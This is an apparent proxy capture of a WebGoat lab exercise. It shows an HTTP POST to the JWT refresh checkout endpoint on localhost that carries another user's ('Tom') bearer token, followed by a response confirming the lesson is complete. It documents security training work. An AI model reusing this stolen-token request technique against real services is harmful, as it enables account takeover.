 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.a4yUoDOuv6L7ICs-
HsE6craLHG_u6YDTkmXiGHjF7GdJZVZWCTurWBBunW9ujab8f4vNG3lXAEvWYUEmAtOSGg
9 X-Requested-With: XMLHttpRequest
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
13 Cookie: JSESSIONID=1JeQYvZuQvFhvbBcInM3sY6EOdKFHFK9mOHg7RkA; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Content-Length: 0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Wed, 14 Aug 2024 05:17:28 GMT
5 Content-Length: 198
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"JWTRefreshEndpoint",
12 "attemptWasMade":true
13 }